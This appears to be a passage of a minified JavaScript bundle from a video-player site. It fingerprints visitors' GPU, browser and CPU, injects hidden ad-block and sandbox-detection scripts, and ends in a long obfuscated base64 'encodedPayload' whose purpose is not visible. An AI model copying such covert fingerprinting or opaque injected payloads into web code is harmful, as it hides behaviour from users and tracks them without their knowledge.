Explorer",K[1]):"Unknown"},bi=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],hi=e=>{if(!e)return"";let t=e.trim();const r=/ANGLE \(([^)]+)\)/i.exec(t);return r&&(t=r[1]),t=t.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),t=t.replace(/\s+/g," ").trim(),t},ki=(e,t)=>{const r="".concat(e," ").concat(t);for(const o of bi)if(o.pattern.test(r))return o.label;return/google/i.test(e)&&/swiftshader/i.test(t)?"Google":e.replace(/Inc\.?/i,"").trim()||""},pi=(e,t)=>{const r=hi(t);return{vendor:ki(e,r),renderer:r}},yr=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,t=e.userAgent||"",r=fi(t),n=li(t);let o="",i="";try{const u=document.createElement("canvas"),d=u.getContext("webgl")||u.getContext("experimental-webgl");if(d){const l=d.getExtension("WEBGL_debug_renderer_info");l&&(o=d.getParameter(l.UNMASKED_VENDOR_WEBGL)||"",i=d.getParameter(l.UNMASKED_RENDERER_WEBGL)||"")}}catch(u){console.warn("Unable to collect WebGL renderer information",u)}const a=pi(o,i),s=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:r,browserLabel:n,gpuVendor:a.vendor,gpuRenderer:a.renderer,cpuCores:s}},mi='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',en="adb-legacy-snippet",gi="/js/jquery.min.js",Mi="adb-legacy-jquery";let st=null,ft=null;const qi=(e,t)=>{if(typeof document>"u")return Promise.resolve();const r=document.getElementById(e);return r?new Promise((n,o)=>{if(r.dataset.loaded==="true"){n();return}r.addEventListener("load",()=>n(),{once:!0}),r.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t))),{once:!0})}):new Promise((n,o)=>{const i=document.createElement("script");i.id=e,i.src=t,i.dataset.loaded="false",i.addEventListener("load",()=>{i.dataset.loaded="true",n()}),i.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t)))),document.head.appendChild(i)})},wi=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return ft||(ft=qi(Mi,gi).catch(()=>{ft=null}),ft)},yi=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),Ki=e=>{const t=document.createElement("script");return Array.from(e.attributes).forEach(r=>{t.setAttribute(r.name,r.value)}),t.textContent=e.textContent,t},ji=async()=>{if(typeof document>"u"||document.getElementById(en)||(await wi(),!window.$))return;const e=mi,t=document.createElement("div");t.id=en,t.style.display="none",t.insertAdjacentHTML("beforeend",e),document.body.appendChild(t);const r=Array.from(t.querySelectorAll("script")),n=yi();r.forEach((o,i)=>{var s;if(n&&i===r.length-1){o.remove();return}const a=Ki(o);(s=o.parentElement)==null||s.insertBefore(a,o.nextSibling),o.remove()})},Si=async()=>{if(!(typeof window>"u"))return st||(st=ji().catch(()=>{st=null}),st)},tn=()=>typeof window>"u"?!1:window.ZorDon===!0,zi=1e3,Kr=(e={})=>{const{enabled:t=!0}=e,[r,n]=b.useState(!1);b.useEffect(()=>{if(typeof window>"u")return;if(!t){n(!1);return}let i=!1;Si().catch(()=>{});const a=()=>{i||n(tn())};a();const s=window.setInterval(a,zi);return()=>{i=!0,window.clearInterval(s)}},[t]);const o=b.useCallback(()=>{if(!t){n(!1);return}n(tn())},[t]);return{detected:r,triggerCheck:o}},ar="byse:http-status",ir="data-http-status",In=()=>typeof document<"u",Pt=e=>{var o;if(!In())return;const t=document.body;(e===void 0||t.getAttribute(ir)===e)&&t.removeAttribute(ir);const r='meta[name="'.concat(ar,'"]'),n=document.head.querySelector(r);n&&(e===void 0||n.getAttribute("content")===e)&&((o=n.parentElement)==null||o.removeChild(n))},Ei=e=>{if(!In())return;document.body.setAttribute(ir,e);const r='meta[name="'.concat(ar,'"]');let n=document.head.querySelector(r);n||(n=document.createElement("meta"),n.setAttribute("name",ar),document.head.appendChild(n)),n.setAttribute("content",e)},xi=e=>typeof e!="number"||!Number.isFinite(e)?null:e,Xn=e=>{b.useEffect(()=>{const t=xi(e);if(t===null)return Pt(),()=>{Pt()};const r=String(t);return Ei(r),()=>{Pt(r)}},[e])},Bi="<script>\n;(function(){\n    var encodedPayload = 'r6p7TnZT4P4GVleIf9wTDWw0kBRtxmr7Phk5VnN+5iXn9nRBfXn65B1ZGcMzsglqKTzVHSvIDrhqUHYYcy2nIuiiNRlrROb+B19VgHfBSHM1ZNVbbZNhsWoCM0wmf+lr4PdxVyM6tLdJGFeAdtweZj40xBQ2k2G2PgI/VXskqTnr8nFae1W8uDVLXI8x0EglEzaZGnnWdPQrEzMQfFbZe6O7XBZCUbntNhwqjzHQSCUTNpkPAZMkuGpQdhhzf+I/+/BzG2wQq7cdGE2AOIkEa3cekBQrk3mSalB2GDV46Sj663JVOEP1+QBMHtozrxxoPnXXUUXSaf05ADdbNiXiYq75Fxs4ELS3SRhX0jOIHXUiNJgWeMd28SQXdBhuMKc/9/J4VH4Q8bdPHlfFdsNIYmwukBZD0mP3OB87V3EkqTnr8nFae1W8uDJmR41vvUVdLTnKa1eePrYXXzEUcy/Yaae5Fxs4ELTqYxhXgHaaHWkvYNlbZZNj/[base64]/iKOHweRN9HLTjQBgMqnbcSCdsNJAUYtUksGsUOVsmYOIl+qx+VHdb/fJAGAXFIokaaWx6xVhniA64alB2GHMtpy3h8D0TblHmtwcYSoAi3EMnbimSGCvcJKVqFDlbJmDiJfqsflR3W/3yR0sHzD+IQCV3NpkYK8EkpWpAbRghLbtr4axxXnZX4P9SGAWLfdVIfEY0kBQrkyS4alB2GHN75jmu6z0GOF/P5TQWA9I/[base64]/[base64]/[base64]/NIoUap8OuGpQdhhzLadrrqI9GzgQtLdJGFfIdsFIZGw/[base64]/OiflpsU/y3QVBegC32SCdsNJAUK5MkuGpQJF0nePUlrqMsABIQtLdJGFeAdoFiJ2w0kEkBkyS4ahYjVjB57iTgonledFXg8ipXGMs/mTpiL3vCUCPWKLg+XHZWei38Qa6iPRs4ELS3H1kFgDncVSciNMxIK5ErunF6dhhzLadrrqJpSWEQ751JGFeAdtxIJ2w0kBRv3GftJxU4TH1u6CTl63gbJRDgt0IYVZ1t3A1/PH3CUXiOUPA/XHYIYi3NKuCiLAIvALSnWQJHkGzMWScLWeQPK8Nl7CJNdBh4LehwhKI9GzgQtLdJRVfDN4gLb2w8wh0ryHmSalB2GC4Hp2uuontOdlPg/gZWV9IznQxUKWfDXWTdV+wlAjdfNl/iKOHweRN9GbTsYxhXgHbcSCdsfdYUI5Jz8SQUOU99fuI4/etyVUtE++UIXxKJdo4Nczlm3hRlxmj0cXp2GHMtp2uuomlJYRDvnUkYV4B23EgnbDSQFH3Sdrg+UGsYIGj0OOftc2hsX+b2Dl1ZxzOIIXMpeZhRIogOuGpQdhhzLadrrqI9SX1E4eUHGAOAadwiVANankRqwXf9YgR/[base64]/[base64]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[base64]/XBQOE0/YatBrqI9GzgQtLdJGFeACZ0ccy132FFv52vPIx4yVyQ3p2q/[base64]/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/vWvg93FXNDq0t0kYV4B23EgnbDTvW33WdvQrCQZXOmPzLvzGckx2ePX5DVQS0mzcBnIgeJw+K5MkuGpQdhhzLadr0e1rXmpc9e49VwLDPrkGYwR13lBn1naiah4jVD8hjWuuoj0bOBC0t0kYV/85ig11IHXJcmLBYdQlEz0Ccz2rQa6iPRs4ELS3SRhXgAmTHmI+eNFNSsFp/S5KdhliIY1rrqI9GzgQtLdJGFf/OYoNdSB1yXV53lDxJxUkAnNj8ifirhcbOBC0t0kYV4B23EhYI2LVRmfSfdkpBD9OMnniL8/2JxsoHJ63SRhXgHbcSCdsNJBrZMVh6iYRL2o2bu8u7elJUnVV5q1JVgLMOtBiJ2w0kBQrkyS4alB2Zydo9D/[base64]/h4WhWfV7guQpXGMs/mUZuInDVTETVLP1qW3Yabi+uYqeIPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQJF0nePUlrqp5VHtF+fIHTFnDOZMDbik0jRRuky+4aE1tGCNs8yOzrSYbfUjk/htdBJ0ClB0rbCSBFEHSarh7SWEIcz23cb6yJwspENPaPRpejHbdWDxGNJAUK5MkuGpQdhhzLadrrv89WHlE9/[base64]/Q/7+x+XlZR+fJJBVfUf9BiJ2w0kBQrkyS4alB2GHMtp2uuoj0TbFj95EdnBNQ5jglgKVrRWW7AdPkpFXYFc37mJef2dEF9Y+D4G1kQxRidBWI/ZNFXbptwsWNcXBhzLadrrqI9GzgQtLdJGFeAdtxILzh82Ucl7Gf3Px4iXSFd9S7o62UbJRDg/wBLWf8liAd1LXPVemreYes6ETVdcyanad7tbXh3RfrjDEpNmnTVRA1sNJAUK5MkuGpQdhhzLadrrqI9GzBE/P4aFijHOpMKZiBa0Vlukzm4PlltMnMtp2uuoj0bOBC0txQUfYB23EgnbDSQFCuTJMc5FSJ/[base64]/lVm1izsagwqGCdl7jig3XpXd1L1+ydZGsV/x2InbDSQFCuTJLhqUHYYcy2nJK6kOxt3ELWqVBgZgHDaSHAletRbfOhrxWpNawVzee8i/[base64]/[base64]/rqdEg2b/P7BloWzBidBWJ3HpAUK5MkuGpQdhhzLadrrqJpU3FDusgaXQPpOI8cZiJ31Xpq3mGwL1ltMnMtp2uuoj0bOBC0t0kYV4AilAF0YkvRQH/SZ/AvFAJXBGTpL+H1PR0+EOD/AEtZ/yWZHEAge9JVZ/1l9S9YIlA6fqki4PFpWnZT8dkIVRKMdohBPEY0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4AkmRtiOC6QUn7dZ+wjHzgYeySnMISiPRs4ELS3SRhXgHbcSCdsYNhdeJ1x6iYDdgVzVtpwhKI9GzgQtLdJGFeAdtxIJ2xg2F14nXf9OQM/Vz1O6D7g9nhJaxCptxJFTKp23EgnbDSQFCuTJLhqUHYYJ2XuOKDdfld9UebYH10FzDeFOmIvfNVXYOdt9S8CfhFoB6drrqI9GzgQtLdJGFeAdtwcbyVnnmtv1mX7PhkgWSdoyD3r8HFaYRi9rGMYV4B23EgnbDSQFCvOKJJqUHYYcy2na66iPRtHV/[base64]/G/WxFMqnbcSCdsNJAUK5MkuDdcXBhzLadrrqI9GzgQtMgKShLBIpkncSlm3FVyiST+Px41TDpi6Wumqz1AEhC0t0kYV4B23EgnbDSQFCvFZepqFXYFc2noKPvveFVsHvflDFkDxROQDWopesQcKddt7mhZejJzLadrrqI9GzgQtLdJGFeAdtxIJzg0jRR/223rZC8xXT1o9Sr651JNfUL49hB7G8EljyZmIXGYHTC5JLhqUHYYcy2na66iPRs4EObyHU0FznbUYidsNJAUK5MkuGpQdhhzLadrrqI9T3BZ57k2VwHFJJAJfg940Ud4/WX1LwN4SCZ+72P6qzExOBC0t0kYV4B23EgnbDSQFCuTJLhiFXhbP2z0OMDjcF44DbTjQBR9gHbcSCdsNJAUK5MkuGpQdhhzLadj66xuT2Fc8bkZVwTJIpUHaWwpkBZt2nz9LlJ/[base64]/37ngVYnn68wxAV5123lo2eCOEDDiFMK9oWXoycy2na66iPRs4ELS3SRhXgHbcSCdkcZ5Hf8po/[base64]/u5kdG5V5vsIQSTJLJlSJyph3ld/2mv2alh/GCgHp2uuoj0bOBC0t0kYV4B23AFhbDyRQGPad7YVHyBdIWHmMsvueFZ9XuDkSUQLgHeIAG4/[base64]/SQEeFw8bvIm6+xpfnRV+fIHTFeGcNwMaC9h3VFlxyr8JRMjVTZj8w7i53BedkS69AVREs4itA1uK3zEPiuTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdzNNRbaMZp/[base64]/hoWKM8gmRprLW31WG7eYfY+Aw1WDjaNa66iPRs4ELS3SRhXgHbcSCdsNJBbK5UiuGJYORYgef4n66xqUnxE/LdUGBKAfdxKdzQ2mRgrm2u2OQQvVDYj7y7n5XVPOA2040kTV4ImhEouZS+6FCuTJLhqUHYYcy2na66iPUYSELS3SRhXgHbcSCdsaZw+K5MkuGpQdhhzLadr0eNpT3lT/NgfXQXMN4Ukbj9g1VpuwXeiahYjVjB57iTgojVeMRDvnUkYV4B23EgnbDSQFCuTJLg8ESQYJy26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nt/[base64]/Ez5dPWmla+fsPUxxXvD4HhgL3FzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJEBnBIJUPZjh7whQtlSSwJBEgUTRs8yT8rHBaYGT74gpQJ88/[base64]/QYfNVNzK6Fr4aIwG2wey/gfXQXMN4Uubj5x/[base64]/[base64]/[base64]/kmpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJyVykBx/nVv3PBUkVDJ0wSL851FUe1u0sU8YGIB73BwpE3vGUXnfZeEMGSRdH2LkIK6+PQwtAL23G10D1SSSUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcdFijPIJkaay1t9l151kj3KRt2BXNivEGuoj0bOBC0t0kYV4B23EgnbDSQFCuTJLg+XglXPUj/Lu33aV4wXr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2x91hQj1ir5LhQTTjZj8wfn8WledlXmvklDfYB23EgnbDSQFCuTJLhqUHYYcy2nLqDweFZ3RvHSH10Z1BqVG3MpetVGI5Fn9CMTPRp/[base64]/[base64]/R4VWx8/eQdXRnFJNRKcyNh01x4x2XqPlJ6GCcj2CT4529XeUnA+BxbH+U4mCBmInDcUXmfJLl6WVwYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK4kk/WQRMlwWe+Il+s50SGxV+vIbEFXDOpULbG44kEAl7GvuLwI6WSpO6yLt6VVadlT48hsUV4Fm1VMNbDSQFCuTJLhqUHYYcy2na66iPRtxVrS/[base64]/kwYnZHqZFHC5JLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5NwthUfOHU8ePQuyu1qVVBR+vMFXQWIONVTDWw0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4Ar1VMNbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3DBYFxTuTHmIJYtVaf/9t6z4VOF0hJaUm4fduXnxf4/lLFFfUeKMHcSlm3FVy/mvtORUSVyRjzyrg5nFeahy0tlkRTKp23EgnbDSQFCuTJLhqUHYYcy2na66iPRt9HvXzDX0BxTiIJG4/YNVabsEsuicfI0s2aeg84KAxG2wey/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/[base64]/seVd9Qr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzaKkq+vZ8WHB14vIHTF+COZILayV32xYnk3C2FR8gXSFh5jLN7nRYc3j1+Q1UEtJ/x2InbDSQFCuTJLhqUHYYcy2na66iPVJ+ELzjR0sS1CKVBmA/NJYSK8cq6y8EIlE9avRl+uNvXH1E9vsIVhzIN5IMaylmmRRwuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23BwpE3vGUXnfZeEHHyNLNknoPODKfFV8XPHlSUQLqnbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdBTFn/OYoNdSB1yXlkxnf9Dh8hVhts6S/i528bJRDy4gdbA8k5kkgvIj2QTwGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK8cqxyUeG1cmfuIP4fVzc3le8PsMSl/Of8diJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV91/x2InbDSQFCuTJLhqUHYYcy2na66iPRs4ELTyR1wS1DefAEI6cd5AK5UiuD5eCVclaPUn7/tQVG1D8dMGTxnoN5IMaylmkBItk2G2LhUiWTBlwj3r7GkTOl/6+gZNBMUykx9pbjiQQCXsa+4vAjpZKkDoPv3nWVRvXtz2B1wbxSTVUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcMFhbUIp0Lbwli1Vp/myb3JB05TSBo4yT57D8XOES6yAZOEtI6nRFKI2HDUU/cc/YCEThcP2j1YrWIPRs4ELS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zZOFrpvYzZHdG8eUFWQ7tOYkbYgh7x1pD0mr8JhUkEXN2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP1kFDNMMm7vDvjnc084FrK3DBYTxSKdC28JYtVaf5sm9yQdOU0gaOMk+ew/[base64]/7VFGAPIP49GWCNi1UZn0n3bJhk1Uxts6S/i528XOBGkvlIyV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hLaFthKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4ahV4SjZg6D3rx2tedkTY/hpMEs4zjkAlPHvZWn/WdvwlBzgafy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hIadqvqsmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4Phg/S31S6D3r8HFaYWT74gpQMs4ytAlpKHjVRiuVIpJqUHYYcy2na66iPRs4ELS3SRhXgHbcSCcpOsJRZtxy/Q8GM1YnQe44+udzXmoYtuMGTRTIJYgJdTg2nBR/223rZC85TjZ/6yr31nJOe1jR+Q1wFs4ykA11YDSRBCKIDrhqUHYYcy2na66iPRs4ELS3SRhX1D6VGykTe8ZRed9l4QcfI0s2Seg84Mp8VXxc8eVJHlGqdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bfR7m8gRXAcUTig1pOFjZR3/[base64]/myb3JBM6UTBmpWeu9nVSax7L+B9dBcw3hStrJXfbfGrdYPQvAn8DWS2na66iPRs4ELS3SRhXgHbcSCdsYNhdeJ1b9zwVJFQydMok+/F4f3dH+t8IVhPMM45IIWo01Rpv1nD5KRgTTjZj82Os7XNWd0Xn8g1XAM500EhzJH3DGlTccv04HDdBHmLyOOvGckx2ePX5DVQS0n/HYidsNJAUK5MkuGpQdhhzLac2hKI9GzgQtLdJGFeAdoFEDWw0kBQrkyS4alB2GAx+/[base64]//aIgG0NtvaxjGFeAdtxIJ2w0kBQrkyS4ahY5SnMl8Sr8omkbJRDw+ApNGsU4iEZlI3DJFHfPJPwlEyNVNmPzZertfk51VfrjLFQSzTOSHCtsepAJK8ds8TleCVclaPUn7/tYV31d8fkdS1nMM5IPcyQvkForjyT9cVA4E3gkpzCEoj0bOBC0t0kYV4B23EgnbDSQFCvFZepqH3YFc3nvIv2sQlhqVfXjDHcBxSSQCX5kPYs+K5MkuGpQdhhzLadrrqI9GzgQtLcdGFGGdpNGdy1m1Vp//[base64]/bP4H5/FpXnZV5uRBV16bXNxIJ2w0kBQrkyS4alB2GHMtp2uu9nVSax7L+B9dBcw3hS1rKXnVWn/AKug/Az4QPCS8Qa6iPRs4ELS3SRhXgHbcSCcxHpAUK5MkuGpQdhhzLadrrqJqU3Fc8bdBTB/[base64]/rnCEoj0bOBC0t0kYV4B23EgnbGm6FCuTJLhqUHYYcy2na66iPU9wWee5NlkH0DqFJ3EpZtxVcuBt4i9YfwNZLadrrqI9GzgQtLdJGFeAdpUOJ2Q1xFxiwCrHJQYzSj9s/hnr8XRBfXj1+Q1UEtJ/3BMNbDSQFCuTJLhqUHYYcy2na66iPRtsWP3kR2cY1jOOBGY1RtVHYslh0CseMlQ2f6d2ruRoVXtE/fgHGF+JdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC04wFRBI4JnRh3IG3/[base64]/0GInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3SRhX1z+SDGg7OtFQb/Zy/SQEGlEgeeIl6/A1GXdC/fIHTBbUP5MGZCR13lNukSi4Phg/S31S6D3r8HFaYWLx5ABCEug3kgxrKWacFCqCLaNAUHYYcy2na66iPRs4ELS3SRhXgHaZBHQpNNlSK5tz8SQUOU99bPM/7+F1fm5V+uNAGADJOJgHcGJ1xEBq0GzdPBU4THsv6CX8525SYlW2u0lMH8kl0jdoOnHCWGrKVv05GSxdG2zpL+LnbxIjOrS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zee8i/axCVG5V5vsIQSXFJZUSYgR13lBn1nawY0tcGHMtp2uuoj0bOBC06kUyV4B23EgnbDSQFCuTW/[base64]/bkXGzgQtLdJGFeAdtxIJ2w0kEBj2ne2FR8gXSFh5jLP8HBvcV3x5UkFV9MziDxuIXHfQX+bYu0kEyJRPGOnY6eiZjE4ELS3SRhXgHbcSCdsNJAUK5MkuD5eCVclaPUn7/tcSXVk/foMSleddpIdayAvuhQrkyS4alB2GHMtp2uuoj0bOBC040dnGNYzjgRmNVXCWW7XJKVqUWYDWS2na66iPRs4ELS3SRhXgHaBRCd+IYAdMLkkuGpQdhhzLadrrqI9GzgQ4P8AS1n/[base64]/[base64]/EGuoj0bOBC0t0kYV4B23EgnbDSQFGLVJLA9GThcPHqpOevvck19deLyB0w7ySWIDWkpZpkUcLkkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtwfbiJw30MlwWH1JQYzfSVo6T/[base64]/h9TNffUT19AF9AcU4iEEnO33eUGTEKvwvBDdbO0jxLuD2NRl3XubyGlENxXTQSHMkfcMaVNxy/TgcN0EBaPQi9OdVWnZU+PIbEUyqdtxIJ2w0kBQrkyS4alB2GHMtp2v66nRINm/74QxKG8Evrg10JW7VfGrdYPQvAnYFc2PyJ+K5Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrqI9GzhE/P4aFijP